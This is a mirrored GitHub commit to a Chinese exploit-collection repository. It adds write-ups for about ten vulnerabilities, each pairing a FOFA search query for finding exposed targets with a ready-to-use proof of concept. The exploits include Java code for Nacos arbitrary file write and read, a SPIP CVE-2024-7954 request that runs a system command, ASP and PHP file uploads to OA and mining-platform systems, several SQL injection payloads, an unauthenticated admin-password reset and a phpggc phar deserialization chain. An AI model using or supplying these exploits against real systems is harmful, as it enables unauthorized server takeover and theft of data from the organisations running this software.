mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
240828更新漏洞
This commit is contained in:
parent
8aba209f09
commit
6530163784
82
Nacos/Nacos任意文件读写漏洞.md
Normal file
82
Nacos/Nacos任意文件读写漏洞.md
Normal file
@ -0,0 +1,82 @@
|
||||
# Nacos任意文件读写漏洞
|
||||
|
||||
在Nacos<=2.4.0.1版本中集群模式启动下存在名为naming_persistent_service的Group,该Group所使用的Processor为com.alibaba.nacos.naming.consistency.persistent.impl.PersistentServiceProcessor类型Processor,在进行处理过程中会触发其父类`onApply`或`onRequest`方法,这两个方法会分别造成任意文件写入删除和任意文件读取
|
||||
|
||||
官方社区公告:https://nacos.io/blog/announcement-nacos-security-problem-file/
|
||||
|
||||
漏洞出现在Jraft服务(默认值7848)
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
title="Nacos"
|
||||
```
|
||||
|
||||
## 任意文件写入
|
||||
|
||||
```java
|
||||
public static void send(String addr, byte[] payload) throws Exception {
|
||||
Configuration conf = new Configuration();
|
||||
conf.parse(addr);
|
||||
RouteTable.getInstance().updateConfiguration("nacos", conf);
|
||||
CliClientServiceImpl cliClientService = new CliClientServiceImpl();
|
||||
cliClientService.init(new CliOptions());
|
||||
RouteTable.getInstance().refreshLeader(cliClientService, "nacos", 1000).isOk();
|
||||
PeerId leader = PeerId.parsePeer(addr);
|
||||
Field parserClasses = cliClientService.getRpcClient().getClass().getDeclaredField("parserClasses");
|
||||
parserClasses.setAccessible(true);
|
||||
ConcurrentHashMap map = (ConcurrentHashMap) parserClasses.get(cliClientService.getRpcClient());
|
||||
map.put("com.alibaba.nacos.consistency.entity.WriteRequest", WriteRequest.getDefaultInstance());
|
||||
MarshallerHelper.registerRespInstance(WriteRequest.class.getName(), WriteRequest.getDefaultInstance());
|
||||
final WriteRequest writeRequest = WriteRequest.newBuilder().setGroup("naming_persistent_service").setData(ByteString.copyFrom(payload)).setOperation("Write").build();
|
||||
Object o = cliClientService.getRpcClient().invokeSync(leader.getEndpoint(), writeRequest, 5000);
|
||||
System.out.println(o);
|
||||
}
|
||||
|
||||
public static void main(String[] args) throws Exception {
|
||||
String address = "192.168.3.153:7848";
|
||||
BatchWriteRequest request = new BatchWriteRequest();
|
||||
request.append("1.txt".getBytes(), "aaaa\n".getBytes());//向/home/nacos/data/naming/data/1.txt写入aaaa
|
||||
JacksonSerializer serializer = new JacksonSerializer();
|
||||
send(address, serializer.serialize(request));
|
||||
}
|
||||
```
|
||||
|
||||
## 任意文件读取
|
||||
|
||||
```java
|
||||
public static void send2(String addr, byte[] payload) throws Exception {
|
||||
Configuration conf = new Configuration();
|
||||
conf.parse(addr);
|
||||
RouteTable.getInstance().updateConfiguration("nacos", conf);
|
||||
CliClientServiceImpl cliClientService = new CliClientServiceImpl();
|
||||
cliClientService.init(new CliOptions());
|
||||
RouteTable.getInstance().refreshLeader(cliClientService, "nacos", 1000).isOk();
|
||||
PeerId leader = PeerId.parsePeer(addr);
|
||||
Field parserClasses = cliClientService.getRpcClient().getClass().getDeclaredField("parserClasses");
|
||||
parserClasses.setAccessible(true);
|
||||
ConcurrentHashMap map = (ConcurrentHashMap) parserClasses.get(cliClientService.getRpcClient());
|
||||
map.put("com.alibaba.nacos.consistency.entity.ReadRequest", ReadRequest.getDefaultInstance());
|
||||
MarshallerHelper.registerRespInstance(ReadRequest.class.getName(), ReadRequest.getDefaultInstance());
|
||||
final ReadRequest readRequest = ReadRequest.newBuilder().setGroup("naming_persistent_service").setData(ByteString.copyFrom(payload)).build();
|
||||
Object o = cliClientService.getRpcClient().invokeSync(leader.getEndpoint(), readRequest, 5000);
|
||||
System.out.println(o);
|
||||
}
|
||||
public static void main(String[] args) throws Exception {
|
||||
bypass();
|
||||
String address = "192.168.3.153:7848";
|
||||
|
||||
JacksonSerializer serializer = new JacksonSerializer();
|
||||
List byteArrayList = Arrays.asList("../../../../../../proc/self/environ".getBytes());
|
||||
send2(address, serializer.serialize(byteArrayList));
|
||||
|
||||
}
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://forum.butian.net/article/570
|
||||
14
README.md
14
README.md
@ -1,6 +1,20 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了1000多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.08.28 新增漏洞
|
||||
|
||||
- [朗新天霁智能eHR人力资源管理系统GetE01ByDeptCode存在SQL注入漏洞](./朗新天霁人力资源管理系统/朗新天霁智能eHR人力资源管理系统GetE01ByDeptCode存在SQL注入漏洞.md)
|
||||
- [全程云OA接口UploadFile存在任意文件上传漏洞](./全程云OA/全程云OA接口UploadFile存在任意文件上传漏洞)
|
||||
- [Nacos任意文件读写漏洞](./Nacos/Nacos任意文件读写漏洞.md)
|
||||
- [畅捷通CRM系统newleadset.php接口存在SQL注入漏洞](./用友OA/畅捷通CRM系统newleadset.php接口存在SQL注入漏洞.md)
|
||||
- [智能停车管理系统GetPasswayData存在SQL注入漏洞](./智能停车管理系统/智能停车管理系统GetPasswayData存在SQL注入漏洞.md)
|
||||
- [某U挖矿质押单语言系统imageupload后台任意文件上传漏洞](./挖矿质押单语言系统/某U挖矿质押单语言系统imageupload后台任意文件上传漏洞.md)
|
||||
- [某U挖矿质押单语言系统前台未授权修改管理员密码](./挖矿质押单语言系统/某U挖矿质押单语言系统前台未授权修改管理员密码.md)
|
||||
- [某U挖矿质押单语言系统后台phar反序列漏洞](./挖矿质押单语言系统/某U挖矿质押单语言系统后台phar反序列漏洞.md)
|
||||
- [SPIP-porte_plume插件存在任意PHP执行漏洞(CVE-2024-7954)](./SPIP/SPIP-porte_plume插件存在任意PHP执行漏洞(CVE-2024-7954).md)
|
||||
- [通天星CMSV6车载定位监控平台getAlarmAppealByGuid存在SQL注入漏洞](./通天星/通天星CMSV6车载定位监控平台getAlarmAppealByGuid存在SQL注入漏洞.md)
|
||||
- [同鑫eHR人力资源管理系统GetFlowDropDownListItems存在SQL注入漏洞](./同鑫eHR/同鑫eHR人力资源管理系统GetFlowDropDownListItems存在SQL注入漏洞.md)
|
||||
|
||||
## 2024.08.24 新增漏洞
|
||||
|
||||
- [汇智ERP系统Upload.aspx存在文件上传漏洞](./汇智ERP/汇智ERP系统Upload.aspx存在文件上传漏洞.md)
|
||||
|
||||
22
SPIP/SPIP-porte_plume插件存在任意PHP执行漏洞(CVE-2024-7954).md
Normal file
22
SPIP/SPIP-porte_plume插件存在任意PHP执行漏洞(CVE-2024-7954).md
Normal file
@ -0,0 +1,22 @@
|
||||
# SPIP-porte_plume插件存在任意PHP执行漏洞(CVE-2024-7954)
|
||||
|
||||
SPIP使用的porte_plume插件存在任意代码执行漏洞。未经身份验证的远程攻击者可以通过发送精心设计的 HTTP 请求以 SPIP 用户身份执行任意 PHP。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
icon_hash=="-1224668706"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /index.php?action=porte_plume_previsu HTTP/1.1
|
||||
Host: 127.0.0.1
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
|
||||
|
||||
data=AA_%5B%3Cimg111111%3E-%3EURL%60%3C%3Fphp+system%28%22whoami%22%29%3B%3F%3E%60%5D_BB
|
||||
```
|
||||
|
||||
37
全程云OA/全程云OA接口UploadFile存在任意文件上传漏洞.md
Normal file
37
全程云OA/全程云OA接口UploadFile存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,37 @@
|
||||
# 全程云OA接口UploadFile存在任意文件上传漏洞
|
||||
|
||||
全程云OA接口UploadFile存在任意文件上传漏洞。该漏洞允许攻击者上传webshell木马获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
body="images/yipeoplehover.png"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /OA/api/2.0/Common/AttachFile/UploadFile HTTP/1.1
|
||||
Host:
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Ldwk: bG91ZG9uZ3dlbmt1
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNe8DcVuv1vEUWDaR
|
||||
Content-Length: 191
|
||||
|
||||
------WebKitFormBoundaryNe8DcVuv1vEUWDaR
|
||||
Content-Disposition: form-data; name="upload";filename="123.Asp"
|
||||
|
||||
<% response.write("hello,world") %>
|
||||
------WebKitFormBoundaryNe8DcVuv1vEUWDaR--
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/T4kFVsKphUd6OYRYMyMUtg
|
||||
25
同鑫eHR/同鑫eHR人力资源管理系统GetFlowDropDownListItems存在SQL注入漏洞.md
Normal file
25
同鑫eHR/同鑫eHR人力资源管理系统GetFlowDropDownListItems存在SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
# 同鑫eHR人力资源管理系统GetFlowDropDownListItems存在SQL注入漏洞
|
||||
|
||||
同鑫eHR人力资源管理系统 GetFlowDropDownListItems 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="/TX.CDN"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /Common/GetFlowDropDownListItems HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded; charset=utf-8
|
||||
|
||||
FixedFormCode=1%27%20UNION%20ALL%20SELECT%20NULL%2C@@VERSION--
|
||||
```
|
||||
|
||||
38
挖矿质押单语言系统/某U挖矿质押单语言系统imageupload后台任意文件上传漏洞.md
Normal file
38
挖矿质押单语言系统/某U挖矿质押单语言系统imageupload后台任意文件上传漏洞.md
Normal file
@ -0,0 +1,38 @@
|
||||
# 某U挖矿质押单语言系统imageupload后台任意文件上传漏洞
|
||||
|
||||

位于 /admin/controller/News.php 控制器的 imageupload 方法存在一个很明显的上传文件操作file(),且无任何限制,导致漏洞产生
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
"/static/index/css/login/framework7.ios.min.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /admin/news/imageupload HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||
Cache-Control: max-age=0Connection: keep-alive
|
||||
Content-Length: 197
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryydBYM59rmMIhj0gw
|
||||
Cookie: PHPSESSID=jt6bie950imjojfm9aj6hpfl10
|
||||
Host: 127.0.0.1:81
|
||||
Origin: http://127.0.0.1:81
|
||||
Referer: http://127.0.0.1:81/admin/news/imageupload
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: noneUpgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
|
||||
|
||||
------WebKitFormBoundary03rNBzFMIytvpWhy
|
||||
Content-Disposition: form-data; name="file"; filename="1.php"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
<?php phpinfo();?>
|
||||
------WebKitFormBoundary03rNBzFMIytvpWhy--
|
||||
```
|
||||
|
||||
|
||||
23
挖矿质押单语言系统/某U挖矿质押单语言系统前台未授权修改管理员密码.md
Normal file
23
挖矿质押单语言系统/某U挖矿质押单语言系统前台未授权修改管理员密码.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 某U挖矿质押单语言系统前台未授权修改管理员密码
|
||||
|
||||
位于 /admin/controller/Login.php 有个很明显操纵SQL的update操作,重置了管理员的密码为123456,且未设置鉴权,非常明显是个后门
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
"/static/index/css/login/framework7.ios.min.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
/admin/login/setpassword
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/EL-1pxjTNUS5fAKVX1zlrQ
|
||||
23
挖矿质押单语言系统/某U挖矿质押单语言系统后台phar反序列漏洞.md
Normal file
23
挖矿质押单语言系统/某U挖矿质押单语言系统后台phar反序列漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 某U挖矿质押单语言系统后台phar反序列漏洞
|
||||
|
||||
**位于 /admin/controller/Cache.php 控制器的 deldir 方法存在file_exists 函数,该函数可以直接导致Phar反序列化漏洞触发**
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
"/static/index/css/login/framework7.ios.min.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
首先我们需要用phpggc生成一个绕过图片检测的phar反序列化脚本,用一张正常图片即可
|
||||
|
||||
```
|
||||
./phpggc -pj 123.jpg -o evil.jpg ThinkPHP/RCE2 system whoami
|
||||
```
|
||||
|
||||
```
|
||||
/admin/cache/deldir?backup_file=phar://图片地址
|
||||
```
|
||||
|
||||

|
||||
24
智能停车管理系统/智能停车管理系统GetPasswayData存在SQL注入漏洞.md
Normal file
24
智能停车管理系统/智能停车管理系统GetPasswayData存在SQL注入漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 智能停车管理系统GetPasswayData存在SQL注入漏洞
|
||||
|
||||
停车场后台管理系统 GetPasswayData 存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
icon_hash="938984120"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /LaneMonitor/GetPasswayData HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
|
||||
SentryHost_No=1';SELECT+SLEEP(5)#
|
||||
```
|
||||
|
||||
29
朗新天霁人力资源管理系统/朗新天霁智能eHR人力资源管理系统GetE01ByDeptCode存在SQL注入漏洞.md
Normal file
29
朗新天霁人力资源管理系统/朗新天霁智能eHR人力资源管理系统GetE01ByDeptCode存在SQL注入漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
# 朗新天霁智能eHR人力资源管理系统GetE01ByDeptCode存在SQL注入漏洞
|
||||
|
||||
朗新天霁智能eHR人力资源管理系统GetE01ByDeptCode存在SQL注入漏洞,攻击者可获取数据库敏感数据。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
body="divRememberPwd"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /api/Com/GetE01ByDeptCode HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Content-Type: application/json
|
||||
Connection: close
|
||||
|
||||
{"deptCode":"1') AND 8104=8104 AND ('UCOF'='UCOF"}
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/YukReJJYMHD0tuZyfgcjhg
|
||||
22
用友OA/畅捷通CRM系统newleadset.php接口存在SQL注入漏洞.md
Normal file
22
用友OA/畅捷通CRM系统newleadset.php接口存在SQL注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 畅捷通CRM系统newleadset.php接口存在SQL注入漏洞
|
||||
|
||||
用友畅捷CRM newleadset.php 处存在SQL注入漏洞 ,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
app="畅捷通-畅捷CRM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /lead/newleadset.php?gblOrgID=1+AND+(SELECT+5244+FROM+(SELECT(SLEEP(5)))HAjH)--+-&DontCheckLogin=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
```
|
||||
|
||||

|
||||
25
通天星/通天星CMSV6车载定位监控平台getAlarmAppealByGuid存在SQL注入漏洞.md
Normal file
25
通天星/通天星CMSV6车载定位监控平台getAlarmAppealByGuid存在SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
# 通天星CMSV6车载定位监控平台getAlarmAppealByGuid存在SQL注入漏洞
|
||||
|
||||

该漏洞是由于通天星CMSV6车载定位监控平台 /alarm_appeal/getAlarmAppealByGuid 接口处未对用户的输入进行有效的过滤,直接将其拼接进了SQL查询语句中,导致系统出现SQL注入漏洞。该漏洞可配合任意文件读取获取网站绝对路径写入后门文件进行远程代码执行。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
body="/808gps/"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /alarm_appeal/getAlarmAppealByGuid;downloadLogger.action HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
|
||||
guid=1') AND (SELECT 3904 FROM (SELECT(SLEEP(5)))PITq) AND ('qhqF'='qhqF
|
||||
```
|
||||
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user